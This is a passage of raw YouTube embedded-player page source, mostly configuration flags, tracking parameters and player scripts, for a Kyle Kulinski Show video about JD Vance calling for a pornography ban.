true\u0026web_enable_keyboard_shortcut_for_timely_actions\u003dtrue\u0026web_enable_shopping_timely_shelf_client\u003dtrue\u0026web_enable_timely_actions\u003dtrue\u0026web_fix_fine_scrubbing_false_play\u003dtrue\u0026web_foreground_heartbeat_interval_ms\u003d28000\u0026web_fullscreen_shorts\u003dtrue\u0026web_gcf_hashes_innertube\u003dtrue\u0026web_gel_debounce_ms\u003d10000\u0026web_gel_timeout_cap\u003dtrue\u0026web_heat_map_v2\u003dtrue\u0026web_heat_marker_use_current_time\u003dtrue\u0026web_hide_next_button\u003dtrue\u0026web_hide_watch_info_empty\u003dtrue\u0026web_load_prediction_threshold\u003d0.1\u0026web_logging_max_batch\u003d100\u0026web_max_tracing_events\u003d50\u0026web_navigation_prediction_threshold\u003d0.1\u0026web_op_signal_type_banlist\u003d[]\u0026web_playback_associated_log_ctt\u003dtrue\u0026web_playback_associated_ve\u003dtrue\u0026web_player_api_logging_fraction\u003d0.01\u0026web_player_big_mode_screen_width_cutoff\u003d4001\u0026web_player_default_peeking_px\u003d36\u0026web_player_enable_featured_product_banner_exclusives_on_desktop\u003dtrue\u0026web_player_enable_featured_product_banner_promotion_text_on_desktop\u003dtrue\u0026web_player_innertube_playlist_update\u003dtrue\u0026web_player_ipp_canary_type_for_logging\u003dexperiment\u0026web_player_log_click_before_generating_ve_conversion_params\u003dtrue\u0026web_player_miniplayer_in_context_menu\u003dtrue\u0026web_player_mouse_idle_wait_time_ms\u003d3000\u0026web_player_music_visualizer_treatment\u003dfake\u0026web_player_offline_playlist_auto_refresh\u003dtrue\u0026web_player_playable_sequences_refactor\u003dtrue\u0026web_player_quick_hide_timeout_ms\u003d250\u0026web_player_seek_chapters_by_shortcut\u003dtrue\u0026web_player_seek_overlay_additional_arrow_threshold\u003d200\u0026web_player_seek_overlay_duration_bump_scale\u003d0.9\u0026web_player_seek_overlay_linger_duration\u003d1000\u0026web_player_sentinel_is_uniplayer\u003dtrue\u0026web_player_shorts_audio_pivot_event_label\u003dtrue\u0026web_player_show_music_in_this_video_graphic\u003dvideo_thumbnail\u0026web_player_spacebar_control_bugfix\u003dtrue\u0026web_player_ss_dai_ad_fetching_timeout_ms\u003d15000\u0026web_player_ss_media_time_offset\u003dtrue\u0026web_player_touch_idle_wait_time_ms\u003d4000\u0026web_player_transfer_timeout_threshold_ms\u003d10800000\u0026web_player_use_cinematic_label_2\u003dtrue\u0026web_player_use_new_api_for_quality_pullback\u003dtrue\u0026web_player_use_screen_width_for_big_mode\u003dtrue\u0026web_prefetch_preload_video\u003dtrue\u0026web_progress_bar_draggable\u003dtrue\u0026web_remix_allow_up_to_3x_playback_rate\u003dtrue\u0026web_resizable_advertiser_banner_on_masthead_safari_fix\u003dtrue\u0026web_scheduler_auto_init\u003dtrue\u0026web_settings_menu_surface_custom_playback\u003dtrue\u0026web_settings_use_input_slider\u003dtrue\u0026web_shorts_pivot_button_view_model_reactive\u003dtrue\u0026web_tracing_enabled_spans\u003d[event, command]\u0026web_tracing_session_replay\u003d0\u0026web_wiz_attributed_string\u003dtrue\u0026web_yt_config_context\u003dtrue\u0026webpo_exit_on_net_err\u003dtrue\u0026wil_icon_max_concurrent_fetches\u003d9999\u0026wiz_diff_overwritable\u003dtrue\u0026wiz_memoize_stamper_items\u003dtrue\u0026woffle_enable_download_status\u003dtrue\u0026woffle_used_state_report\u003dtrue\u0026wpo_gel_strz\u003dtrue\u0026write_reload_player_response_token_to_ustreamer_config_for_vod\u003dtrue\u0026ws_av1_max_height_floor\u003d0\u0026ws_av1_max_width_floor\u003d0\u0026ws_use_centralized_hqa_filter\u003dtrue\u0026ytcp_paper_tooltip_use_scoped_owner_root\u003dtrue\u0026ytidb_clear_embedded_player\u003dtrue\u0026ytidb_remake_db_retries\u003d3\u0026ytidb_reopen_db_retries\u003d3\u0026ytidb_transaction_ended_event_rate_limit\u003d0.02","startMuted":false,"disableFullscreen":false,"mobileIphoneSupportsInlinePlayback":true,"isMobileDevice":false,"cspNonce":"OAZQgH8IQYcokN05EqFq6A","canaryState":"canary","enableCsiLogging":true,"loaderUrl":"https://www.newsbuyback.com/2024/07/jd-vance-calls-for-outright-ban-of-prn-the-kyle-kulinski-show/","disableAutonav":false,"enableContentOwnerRelatedVideos":true,"isEmbed":true,"captionsLanguageLoadPolicy":1,"progressBarColor":"red","autohide":2,"disableCastApi":false,"serializedEmbedConfig":"{\"disableRelatedVideos\":true}","disableMdxCast":false,"datasyncId":"Vd01579b7||","encryptedHostFlags":"[base64]","canaryStage":"MEDIUM","trustedJsUrl":{"privateDoNotAccessOrElseTrustedResourceUrlWrappedValue":"/s/player/c9168c90/player_ias.vflset/en_GB/base.js"},"trustedCssUrl":{"privateDoNotAccessOrElseTrustedResourceUrlWrappedValue":"/s/player/c9168c90/www-player.css"},"houseBrandUserStatus":"not_present","enableSabrOnEmbed":false,"serializedClientExperimentFlags":"45713225\u003d0\u002645713227\u003d0\u002645718175\u003d0.0\u002645718176\u003d0.0\u002645721421\u003d0\u002645725538\u003d0.0\u002645725539\u003d0.0\u002645725540\u003d0.0\u002645725541\u003d0.0\u002645725542\u003d0.0\u002645725543\u003d0.0\u002645728334\u003d0.0\u002645729215\u003dtrue\u002645732704\u003dtrue\u002645732791\u003dtrue\u002645735428\u003d4000.0\u002645736776\u003dtrue\u002645737488\u003d0.0\u002645737489\u003d0.0\u002645739023\u003d0.0\u002645741339\u003d0.0\u002645741773\u003d0.0\u002645743228\u003d0.0\u002645746966\u003d0.0\u002645746967\u003d0.0\u002645747053\u003d0.0\u002645750947\u003d0"}},"XSRF_FIELD_NAME":"session_token","XSRF_TOKEN":"[base64]\u003d\u003d","SERVER_VERSION":"prod","DATASYNC_ID":"Vd01579b7||","SERIALIZED_CLIENT_CONFIG_DATA":"[base64]%3D%3D","ROOT_VE_TYPE":16623,"CLIENT_PROTOCOL":"h2","CLIENT_TRANSPORT":"tcp","PLAYER_CLIENT_VERSION":"1.20260119.01.00-canary_experiment_1.20260114.01.00","TIME_CREATED_MS":1768952271543,"VALID_SESSION_TEMPDATA_DOMAINS":["youtu.be","youtube.com","www.youtube.com","web-green-qa.youtube.com","web-release-qa.youtube.com","web-integration-qa.youtube.com","m.youtube.com","mweb-green-qa.youtube.com","mweb-release-qa.youtube.com","mweb-integration-qa.youtube.com","studio.youtube.com","studio-green-qa.youtube.com","studio-integration-qa.youtube.com"],"LOTTIE_URL":{"privateDoNotAccessOrElseTrustedResourceUrlWrappedValue":"https://www.youtube.com/s/desktop/e2b70753/jsbin/lottie-light.vflset/lottie-light.js"},"IDENTITY_MEMENTO":{"visitor_data":"CgtfbWpZT1NxS3pNTSjPo8DLBjIKCgJVUxIEGgAgJQ%3D%3D"},"ENABLE_JS_API":true,"PLAYER_VARS":{"embedded_player_response":"{\"responseContext\":{\"visitorData\":\"[base64]%3D\",\"serviceTrackingParams\":[{\"service\":\"CSI\",\"params\":[{\"key\":\"c\",\"value\":\"WEB_EMBEDDED_PLAYER\"},{\"key\":\"cver\",\"value\":\"1.20260116.01.00\"},{\"key\":\"yt_li\",\"value\":\"0\"},{\"key\":\"GetEmbeddedPlayer_rid\",\"value\":\"0xbbb3fee57e351797\"}]},{\"service\":\"GFEEDBACK\",\"params\":[{\"key\":\"logged_in\",\"value\":\"0\"}]},{\"service\":\"GUIDED_HELP\",\"params\":[{\"key\":\"logged_in\",\"value\":\"0\"}]},{\"service\":\"ECATCHER\",\"params\":[{\"key\":\"client.version\",\"value\":\"20260116\"},{\"key\":\"client.name\",\"value\":\"WEB_EMBEDDED_PLAYER\"}]}]},\"embedPreview\":{\"thumbnailPreviewRenderer\":{\"title\":{\"runs\":[{\"text\":\"JD Vance Calls For ‘OUTRIGHT BAN’ Of P*rn | The Kyle Kulinski Show\"}]},\"defaultThumbnail\":{\"thumbnails\":[{\"url\":\"https://i.ytimg.com/vi/GubxMgsWlHE/default.jpg\",\"width\":120,\"height\":90},{\"url\":\"https://i.ytimg.com/vi/GubxMgsWlHE/hqdefault.jpg?sqp\u003d-oaymwEbCKgBEF5IVfKriqkDDggBFQAAiEIYAXABwAEG\\u0026rs\u003dAOn4CLDVG0CSRCSDqaK_HW8mDSszoApp4A\",\"width\":168,\"height\":94},{\"url\":\"https://i.ytimg.com/vi/GubxMgsWlHE/hqdefault.jpg?sqp\u003d-oaymwEbCMQBEG5IVfKriqkDDggBFQAAiEIYAXABwAEG\\u0026rs\u003dAOn4CLCO2ufS554dZ97Lm5SHQ6ogfSAL8w\",\"width\":196,\"height\":110},{\"url\":\"https://i.ytimg.com/vi/GubxMgsWlHE/hqdefault.jpg?sqp\u003d-oaymwEcCPYBEIoBSFXyq4qpAw4IARUAAIhCGAFwAcABBg\u003d\u003d\\u0026rs\u003dAOn4CLAFhrMgYOQUfNLigqf9ww1aFah8-g\",\"width\":246,\"height\":138},{\"url\":\"https://i.ytimg.com/vi/GubxMgsWlHE/mqdefault.jpg\",\"width\":320,\"height\":180},{\"url\":\"https://i.ytimg.com/vi/GubxMgsWlHE/hqdefault.jpg?sqp\u003d-oaymwEcCNACELwBSFXyq4qpAw4IARUAAIhCGAFwAcABBg\u003d\u003d\\u0026rs\u003dAOn4CLBmdcLIftoCDBmFeWz_TKj6Me6Ttw\",\"width\":336,\"height\":188},{\"url\":\"https://i.ytimg.com/vi/GubxMgsWlHE/hqdefault.jpg\",\"width\":480,\"height\":360},{\"url\":\"https://i.ytimg.com/vi/GubxMgsWlHE/sddefault.jpg\",\"width\":640,\"height\":480},{\"url\":\"https://i.ytimg.com/vi/GubxMgsWlHE/maxresdefault.jpg\",\"width\":1920,\"height\":1080}]},\"playButton\":{\"buttonRenderer\":{\"style\":\"STYLE_DEFAULT\",\"size\":\"SIZE_DEFAULT\",\"isDisabled\":false,\"navigationEndpoint\":{\"clickTrackingParams\":\"CAkQ8FsiEwjYw5TepJuSAxVSgP8EHZ-BBgvKAQQymr6a\",\"watchEndpoint\":{\"videoId\":\"GubxMgsWlHE\"}},\"accessibility\":{\"label\":\"Play JD Vance Calls For ‘OUTRIGHT BAN’ Of P*rn | The Kyle Kulinski Show\"},\"trackingParams\":\"CAkQ8FsiEwjYw5TepJuSAxVSgP8EHZ-BBgs\u003d\"}},\"videoDetails\":{\"embeddedPlayerOverlayVideoDetailsRenderer\":{\"channelThumbnail\":{\"thumbnails\":[{\"url\":\"https://yt3.ggpht.com/ytc/AIdro_mP1aza51ezNHZdlu-31Djm4ahXXq4nvFfPd_Vsi6FjpYg\u003ds68-c-k-c0x00ffffff-no-rj\",\"width\":68,\"height\":68}]},\"collapsedRenderer\":{\"embeddedPlayerOverlayVideoDetailsCollapsedRenderer\":{\"title\":{\"runs\":[{\"text\":\"JD Vance Calls For ‘OUTRIGHT BAN’ Of P*rn | The Kyle Kulinski Show\",\"navigationEndpoint\":{\"clickTrackingParams\":\"CAgQ46ICIhMI2MOU3qSbkgMVUoD_BB2fgQYLygEEMpq-mg\u003d\u003d\",\"urlEndpoint\":{\"url\":\"https://www.youtube.com/watch?v\u003dGubxMgsWlHE\"}}}]},\"subtitle\":{\"runs\":[{\"text\":\"80k views • 1.7k comments\"}]},\"trackingParams\":\"CAgQ46ICIhMI2MOU3qSbkgMVUoD_BB2fgQYL\"}},\"expandedRenderer\":{\"embeddedPlayerOverlayVideoDetailsExpandedRenderer\":{\"title\":{\"runs\":[{\"text\":\"Secular Talk\"}]},\"subscribeButton\":{\"subscribeButtonRenderer\":{\"buttonText\":{\"runs\":[{\"text\":\"Subscribe\"}]},\"subscribed\":false,\"enabled\":true,\"type\":\"FREE\",\"channelId\":\"UCldfgbzNILYZA4dmDt4Cd6A\",\"showPreferences\":false,\"subscribedButtonText\":{\"runs\":[{\"text\":\"Subscribed\"}]},\"unsubscribedButtonText\":{\"runs\":[{\"text\":\"Subscribe\"}]},\"trackingParams\":\"CAcQmysiEwjYw5TepJuSAxVSgP8EHZ-BBgsyCWl2LWVtYmVkcw\u003d\u003d\",\"unsubscribeButtonText\":{\"runs\":[{\"text\":\"Unsubscribe\"}]},\"serviceEndpoints\":[{\"clickTrackingParams\":\"CAcQmysiEwjYw5TepJuSAxVSgP8EHZ-BBgsyCWl2LWVtYmVkc8oBBDKavpo\u003d\",\"subscribeEndpoint\":{\"channelIds\":[\"UCldfgbzNILYZA4dmDt4Cd6A\"],\"params\":\"EgIIBxgB\"}},{\"clickTrackingParams\":\"CAcQmysiEwjYw5TepJuSAxVSgP8EHZ-BBgsyCWl2LWVtYmVkc8oBBDKavpo\u003d\",\"unsubscribeEndpoint\":{\"channelIds\":[\"UCldfgbzNILYZA4dmDt4Cd6A\"],\"params\":\"CgIIBxgB\"}}]}},\"subtitle\":{\"runs\":[{\"text\":\"2.12m subscribers\"}]},\"trackingParams\":\"CAYQ5KICIhMI2MOU3qSbkgMVUoD_BB2fgQYL\"}},\"channelThumbnailEndpoint\":{\"clickTrackingParams\":\"CAAQru4BIhMI2MOU3qSbkgMVUoD_BB2fgQYLygEEMpq-mg\u003d\u003d\",\"channelThumbnailEndpoint\":{\"urlEndpoint\":{\"clickTrackingParams\":\"CAAQru4BIhMI2MOU3qSbkgMVUoD_BB2fgQYLygEEMpq-mg\u003d\u003d\",\"urlEndpoint\":{\"url\":\"/channel/UCldfgbzNILYZA4dmDt4Cd6A\"}}}}}},\"shareButton\":{\"buttonRenderer\":{\"style\":\"STYLE_OPACITY\",\"size\":\"SIZE_DEFAULT\",\"isDisabled\":false,\"text\":{\"runs\":[{\"text\":\"Copy link\"}]},\"icon\":{\"iconType\":\"LINK\"},\"navigationEndpoint\":{\"clickTrackingParams\":\"CAEQ8FsiEwjYw5TepJuSAxVSgP8EHZ-BBgvKAQQymr6a\",\"copyTextEndpoint\":{\"text\":\"https://youtu.be/GubxMgsWlHE\",\"successActions\":[{\"clickTrackingParams\":\"CAEQ8FsiEwjYw5TepJuSAxVSgP8EHZ-BBgvKAQQymr6a\",\"addToToastAction\":{\"item\":{\"notificationActionRenderer\":{\"responseText\":{\"runs\":[{\"text\":\"Link copied to clipboard\"}]},\"actionButton\":{\"buttonRenderer\":{\"trackingParams\":\"CAUQ8FsiEwjYw5TepJuSAxVSgP8EHZ-BBgs\u003d\"}},\"trackingParams\":\"CAQQuWoiEwjYw5TepJuSAxVSgP8EHZ-BBgs\u003d\"}}}}],\"failureActions\":[{\"clickTrackingParams\":\"CAEQ8FsiEwjYw5TepJuSAxVSgP8EHZ-BBgvKAQQymr6a\",\"addToToastAction\":{\"item\":{\"notificationActionRenderer\":{\"responseText\":{\"runs\":[{\"text\":\"Unable to copy link to clipboard\"}]},\"actionButton\":{\"buttonRenderer\":{\"trackingParams\":\"CAMQ8FsiEwjYw5TepJuSAxVSgP8EHZ-BBgs\u003d\"}},\"trackingParams\":\"CAIQuWoiEwjYw5TepJuSAxVSgP8EHZ-BBgs\u003d\"}}}}]}},\"accessibility\":{\"label\":\"Copy link\"},\"trackingParams\":\"CAEQ8FsiEwjYw5TepJuSAxVSgP8EHZ-BBgs\u003d\"}},\"videoDurationSeconds\":\"527\",\"webPlayerActionsPorting\":{\"subscribeCommand\":{\"clickTrackingParams\":\"CAAQru4BIhMI2MOU3qSbkgMVUoD_BB2fgQYLygEEMpq-mg\u003d\u003d\",\"subscribeEndpoint\":{\"channelIds\":[\"UCldfgbzNILYZA4dmDt4Cd6A\"],\"params\":\"EgIIBxgB\"}},\"unsubscribeCommand\":{\"clickTrackingParams\":\"CAAQru4BIhMI2MOU3qSbkgMVUoD_BB2fgQYLygEEMpq-mg\u003d\u003d\",\"unsubscribeEndpoint\":{\"channelIds\":[\"UCldfgbzNILYZA4dmDt4Cd6A\"],\"params\":\"CgIIBxgB\"}}}}},\"trackingParams\":\"CAAQru4BIhMI2MOU3qSbkgMVUoD_BB2fgQYL\",\"permissions\":{\"allowImaMonetization\":false,\"allowPfpUnbranded\":false},\"videoFlags\":{\"playableInEmbed\":true,\"isCrawlable\":true},\"previewPlayabilityStatus\":{\"status\":\"OK\",\"playableInEmbed\":true,\"contextParams\":\"Q0FFU0FnZ0E\u003d\"},\"embeddedPlayerMode\":\"EMBEDDED_PLAYER_MODE_DEFAULT\",\"embeddedPlayerConfig\":{\"embeddedPlayerMode\":\"EMBEDDED_PLAYER_MODE_DEFAULT\",\"embeddedPlayerFlags\":{}},\"embeddedPlayerContext\":{\"embeddedPlayerEncryptedContext\":\"[base64]\",\"ancestorOriginsSupported\":false}}","autoplay":false,"cc_load_policy":1,"color":"red","controls":"SHOW","fs":true,"hl":"en_GB","iv_load_policy":3,"loop":false,"playsinline":true,"rel":"HIDE_OR_SCOPED","autohide":2,"video_id":"GubxMgsWlHE","privembed":true},"POST_MESSAGE_ORIGIN":"*","VIDEO_ID":"GubxMgsWlHE","DOMAIN_ADMIN_STATE":"","COOKIELESS":true});window.ytcfg.obfuscatedData_ = [];</script><script nonce="OAZQgH8IQYcokN05EqFq6A">window.yterr=window.yterr||true;window.unhandledErrorMessages={};
window.onerror=function(msg,url,line,opt_columnNumber,opt_error){var err;if(opt_error)err=opt_error;else{err=new Error;err.message=msg;err.fileName=url;err.lineNumber=line;if(!isNaN(opt_columnNumber))err["columnNumber"]=opt_columnNumber}var message=String(err.message);if(!err.message||message in window.unhandledErrorMessages)return;window.unhandledErrorMessages[message]=true;var img=new Image;window.emergencyTimeoutImg=img;img.onload=img.onerror=function(){delete window.emergencyTimeoutImg};var values=
{"client.name":ytcfg.get("INNERTUBE_CONTEXT_CLIENT_NAME"),"client.version":ytcfg.get("INNERTUBE_CONTEXT_CLIENT_VERSION"),"msg":message,"type":"UnhandledWindow"+err.name,"file":err.fileName,"line":err.lineNumber,"stack":(err.stack||"").substr(0,500)};var parts=[ytcfg.get("EMERGENCY_BASE_URL","/error_204?t=jserror&level=ERROR")];var key;for(key in values){var value=values[key];if(value)parts.push(key+"="+encodeURIComponent(value))}img.src=parts.join("&")};
</script><script nonce="OAZQgH8IQYcokN05EqFq6A">var yterr = yterr || true;</script><link rel="preload" href="/s/player/c9168c90/player_ias.vflset/en_GB/embed.js" name="player/embed" as="script" nonce="OAZQgH8IQYcokN05EqFq6A"><link rel="preconnect" href="https://i.ytimg.com"><script data-id="_gd" nonce="OAZQgH8IQYcokN05EqFq6A">window.WIZ_global_data = {"AfY8Hf":true,"HiPsbb":0,"MUE6Ne":"youtube_web","MuJWjd":false,"UUFaWc":"%.@.null,1000,2]","cfb2h":"youtube.web-front-end-critical_20260119.09_p0","fPDxwd":[],"hsFLT":"%.@.null,1000,2]","iCzhFc":false,"nQyAE":{},"oxN3nb":{"1":false,"0":false,"610401301":false,"899588437":false,"772657768":true,"513659523":false,"568333945":true,"1331761403":false,"651175828":false,"722764542":false,"748402145":false,"748402146":false,"748402147":true,"824648567":true,"824656860":false,"333098724":false},"u4g7r":"%.@.null,1,2]","vJQk6":false,"xnI9P":true,"xwAfE":true,"yFnxrf":2486};</script><title>YouTube</title><link rel="canonical" href="https://www.youtube.com/watch?v=GubxMgsWlHE"></head><body class="date-20260120 en_GB ltr  site-center-aligned site-as-giant-card webkit webkit-537" dir="ltr"><div id="player"></div><script src="/s/embeds/eaa3d07e/www-embed-player-es6.vflset/www-embed-player-es6.js" name="embed_client" id="base-js" nonce="OAZQgH8IQYcokN05EqFq6A"></script><script src="/s/player/c9168c90/player_ias.vflset/en_GB/base.js" name="player/base" nonce="OAZQgH8IQYcokN05EqFq6A"></script><script nonce="OAZQgH8IQYcokN05EqFq6A">writeEmbed();</script><script nonce="OAZQgH8IQYcokN05EqFq6A">(function() {window.ytAtR = '\x7b\x22responseContext\x22:\x7b\x22visitorData\x22:\[base64]%3D\x22,\x22serviceTrackingParams\x22:\x5b\x7b\x22service\x22:\x22CSI\x22,\x22params\x22:\x5b\x7b\x22key\x22:\x22c\x22,\x22value\x22:\x22WEB_EMBEDDED_PLAYER\x22\x7d,\x7b\x22key\x22:\x22cver\x22,\x22value\x22:\x221.20260116.01.00\x22\x7d,\x7b\x22key\x22:\x22yt_li\x22,\x22value\x22:\x220\x22\x7d,\x7b\x22key\x22:\x22GetAttestationChallenge_rid\x22,\x22value\x22:\x220xbbb3fee57e351797\x22\x7d\x5d\x7d,\x7b\x22service\x22:\x22GFEEDBACK\x22,\x22params\x22:\x5b\x7b\x22key\x22:\x22logged_in\x22,\x22value\x22:\x220\x22\x7d\x5d\x7d,\x7b\x22service\x22:\x22GUIDED_HELP\x22,\x22params\x22:\x5b\x7b\x22key\x22:\x22logged_in\x22,\x22value\x22:\x220\x22\x7d\x5d\x7d,\x7b\x22service\x22:\x22ECATCHER\x22,\x22params\x22:\x5b\x7b\x22key\x22:\x22client.version\x22,\x22value\x22:\x2220260116\x22\x7d,\x7b\x22key\x22:\x22client.name\x22,\x22value\x22:\x22WEB_EMBEDDED_PLAYER\x22\x7d\x5d\x7d\x5d\x7d,\x22challenge\x22:\x22a\x3d6\\u0026a2\x3d10\\u0026c\x3d1768952271\\u0026d\x3d56\\u0026t\x3d21600\\u0026c1a\x3d1\\u0026c6a\x3d1\\u0026c6b\x3d1\\u0026hh\x3dV5Oo9D4p_fBPh6pmvGugLaNfaDny-KZDPXERVRBHTUA\x22,\x22bgChallenge\x22:\x7b\x22interpreterUrl\x22:\x7b\x22privateDoNotAccessOrElseTrustedResourceUrlWrappedValue\x22:\x22\/\/www.google.com\/js\/th\/O7Brsst-eKRSBMqZEzo84u91_54NIqrtMXpCF32IP3I.js\x22\x7d,\x22interpreterHash\x22:\x22O7Brsst-eKRSBMqZEzo84u91_54NIqrtMXpCF32IP3I\x22,\x22program\x22:\x22kcgxeLjsbYhkRxrH1DhpNiA\/czadwd7Wj41l27RNozgk+k12Zwp2j6BlVrkb0j9GMS28KJrJ0gJ3OYTl8+z+Wy4zAGbU+XPLKt8VsLWGAbO5uYnZo9H+jXOAnrsOrHMIvBC+I8KfPN0w9nmADumhxLdcDrzJ1qF35bLA4DFvC+Qz7hD7vcSzUEvzTmTd9WA9IU5MP5eFRyRDo4Y3tPwbYlxvUB\/LBLFN2VjkLEw3wRyDvfRPwaFzuh6CU1+ryjfIjDKKQ0lzphq76MLZkXZDIR7o5Ih5R6ezeiX36He+D1RYDE6ZLzbH8FHbWHlaYZsI0KyjcxfBJfn05irc8BUI7uT0zvy6rCYj0JSdenBK1\/Y8uOfeP24DlES37Ha774KBJM+vTAYS406XpqCaTv4TgSkrVlYG4UjVMcv21dRL+\/FKi5wVXhOHyPcYYWbW0cbfLVwN38CtW6mo1J4OGkT1E4I22FPLF+43sT7vxH\/xYYSAJ0n59zN9zk32oDPV3qOCb1o1ARqa4iu1jbb8mPI8YSAi4BUORIubp2rm8vXvOQ9ff49KNbN23AtFIPQB6YiY4V+s\/a3vSOnoy4Q35Z+Ldn\/UK2a1uryk8DuTj3ojlDfej\/+2A6tpxpUs0WfI51CFpO5fRV6ayFvpJtrDxnrQSSFogTPFLMJOs76foQeBVZCWK+Nm50Knmtl2oyaEtghq7WrFqdi9KuP6shJxylw43akO\/LnxzU\/XWyIKp0x+s\/MPiatZJQHVqdTFs20SZVTZoQtxWmZ+YVXXEAhvceabFE6nlbUJ3KLciBaM4I54r1FVAWkMAcsUEA+pUjkBz89chVoY6mI\/gqbQJ1G1AbwVC4LFY2pfqnZVOEEvLGbqeeC0P+D6Hx4XxzhfMXbdBfO+u8kaJrr1JMUTxqKxvKBfgKIPc8amxNo5WzdBBkENcL3vjFdKanRQYyRjCbUTiCEaGe4nhEOOzmlSdKt0oFGyySnlNsCEBiyyM2nENpedaJw8IUuGMSZX35e+cnByZuTk255+v\/vUFf3OtEP1yj\/Rp6IcVczxcq\/LmcdGSKhPIUB6zLEF0DTPnuA1YmK4t7IhSCm46o5KBayciG+64J\/TCLfYWS8kQWcR60gwA2Fqe0itzUyxUe7990Xlp5f\/vP9oQ5ZzCFZm57Lg7SzxNBjvrXaD46w6Fh6IRodm1UiZGIM2KYLNNVc\/os+I93vW6wqNvE6Lpcoe\/FxXwO0ipquZZLoRExh4LiDjQBX2S13fQ1AC4Z2uT8CmmGJ4G0RhvKsDTr0LHWJCaklBpDT4w92ClFNoFH\/4wsZxpe2nZ99H78I57E\/vvg5MoupDlDd8savy20HCBD4vNa8A1u9qX+LHR\/owey1Fvi\/bSa2GM7HnN5NvQ3C0DfA39lB\/7y44VJTP+qJ+C9nBXR7DTSdrrGR+b7OvSQmjnLUXaXeM+pV2TRB9Qnhk3E65FS0zWm6QEZC\/zGebXaEE7WIiNWN48pnwOOKBAeQz0D4ax4UF4fTQt\/FbBxzSdend\/IAQtoKkvkcMkvrxXfW34lAudQ+Kz25KyOfuE5BVyW\/fNhSd5\/clfejuA0gVM2tQMKmnuNUL\/SOkdgJTcdF4Rg97sOrCznUFOacmKQO99R0wRWkC2ePZQaAX7Ux5oFjcKtks7VvxKpxIMu3R5WJtZgG3V9IlX6TGjCiqo6\/cZk9qFwUXLtITuyViggzsd9Bp4UhVR4cvXNF7wMm4tk6FSWrVDagzevhZxOpsciSPEre5NldrmjtZRyWEUS\/ApAYSsjqYNotQ\/qM+32e+XMwe3nJToCcD+nW5+WVzMDNic2uyEb7UHz8rApY0WWhxtdLHUu0Qg4ZJqUeJZJHtPTjtYvk04\/QB3zW5J5ZrpJ3LahYyNcsxgu3sRNtHDenm\/ruEfd75EVEUWZpUTMGSAtonnD+qXLSTTw5e9s5IgnE254gGsIEdoyPNsv+0DEGPg0zcOGs4uYLqzxIwn98Il1tI9gkuYKGfoAajrkwL02mf+YqhpdySgKAHy87gGbiCAk2v821DJIFcqo0Kz7aZa\/BZ+tpLVnmUSOsyFHjInNTrk2Oc79HkHAj+PxHLV2zhL37MRqH8fL1qXsodl\/KoR1oaDWo2NfuuiYflMC\/DokHY5OAGoSzSSXi3Hc2RSyTKrRTkuCwL3EqUEryP5bKPWhbbOlXWe+zzTejuNxCY8cnv1N1t53Vh6oiCyDOEh\/12hPZtzF70xlVvS+zdwPh5wy1L\/hUd4K4yt7p3zfNvK8zboowmdOOSYtHXZuocLHnoCsb6OjDqTIqpb41D+pnzbrEC9MnRwSG42aK0wx9NhUHQsivW9CLJTRwkyeTOdKwg+Kc\/n3PK9IF6koLAHExPYGrsWALZC03WCDL2Hu9MMFRbC3RE5RmpxCADhUrSCw08XETEPfsYWi70i13f+jeBVfS9JQCv\/yP5mkslNh9QkgvHh7qH6ut9rwUETalKCRXCEQdqH02Yq\/AQYryX7F1WU+wA7+F5xHtS057GvTaKaXSB28\/j5e4qMxlZuU20k4Yl58dg\/EwH+HFYDse6KJpw4RDJNtroxxm5rnbygvty2FpRw4TpMF+H0Dhz6rmF\/ylrGSqquy7cCG3ooCpkQkFQiBV7403Db5XA2hoPuQdNikDoKqjKP\/[base64]\/Zzx\/8c7HYv7GeHFBjP78JBoGYAx6dlEQSWppKQ77\/9PsGgPfqorapMPix4AolAJ6LEf+mHruhxNsUzbfreYKT3Oy2bTcPc2SvBGnCylG\/qyh\/[base64]\/i8vkrBS+ESFXVlKtuD91A5pYo5mNiq3+wzsImglPOTwU9zt0QH1gCY9abx+4WhlwtXrQyQ0xqhmh4lRLVrUmNG3Urkx6BH4HDTJXFNhPi0F+Ft54LkJNznTZEEpXotpAMiqZLxNBjhAwTbNYXOjov5b9hC\/It\/OxuAxPlTR4Rtk5Whp\/fp8tsnoKl3UROZRmKU\/q4Lglz9ONGONrUNGWy\/0mrxj2794nxLZHkrx3aE\/[base64]\/ZnFzdTHTRF+Z+y3oyoF3vXUHEPnPczsVNeLNQ9xqgjaNieE2WbqYL9A59Bd4L44a3kGJJ5L5aYZz63rPsU7GtrbklEa1EE9JLMQRHzPJrfbkm34BRtAe\/F4GdmNODA5NIuGmW\/vLIo2b6ZGRejm9DcE3hoY+eA4mw0WBjuhLE0XhoHfxrNX4taLRsK7tyvGkHo3d0CiZIEATuDq45SawRBvINAQO8J7BkxHMvI12bIubhi0hhRMu8Zl7GqSuF92DEn6\/GQ2W8\/aADtM23q4r\/GIaWKuW0QhBXK8q0VbEMSRlfb4IWE0lr5QVsJIaHGVi6aOfnTBxFGcraEKsX1RyfqzATirp\/rVk714ymqVG+UJZKz0WucKWu3L7PHrR0zB0EyqatNf6Cfbv\/iaFSsktuDREiPwRoOeQaakX7s\/RYHBHslnvyIMdsMBWlsnbFH5bVD1umMmeX06CGqYJQZ3o7l7vkwtEsaD\/Ba\/EQ3fPXuOYJu69Z\/1BpNINm82SSBsxv5IbdqQQd8m9e\/xUehcnlRIAghG8biLKfcuFlpjLnVYfGZyPp852SDzOvRs4JimcXHEnGgvq3kXh5nH3czObhTKAvj5Dke0WMSe4C5O\/d8u\/[base64]\/clvxXkJUTFb05heuKZUiDhjVJouPUm8sd3Zk2PZj179guQd0h3QGycKtFg24IRkiqbYdMEGJQ5ZG9ACAlqv\/iVdgIdbxeUtlF6Ew37o6IAFMd2z1mc9cA1jAY84gORmZta1xqrCwG8rgRmj4GmOB1XRhdCi9q808yZJRYSYMil7EkSI9myFCXlOVioX8DM61LdcOwZyRjOi\/[base64]\/h9Le7iiCrzW0MmvYpMVKqSZ\/QRGTkgudmB+Ao+MI0W8Kd0uYxAgWWJP4RxSfKnwHXscwuxYm0qG63UsHegmtMhBbIR8+iOK5K8fn9jp61l4XYX\/9FATSyqt4nGr70unbrhqdR5fIr1e71GWp+a3Ey6yBkywNYD+TJUU2JFHUOKtbgitxgOqMIiTAiocXFUiA2NOTea83Jy1RuJ\/k8gZnV7qRmU+p6lThBs55ABmQDA8uKJA0hXpugC6Ep5L4SMgdTaPd2zLoin7G+L6F\/Bepgkl53tUJxRsBHMT8DL\/9E1zzUXscoKvFYRuS3yMavrglhRX4AQAyQV2uGAGfXGXOqFL6Ncfa3l5T5+Jhwi7NAhLJmLHzSZN8kVGr\/X7W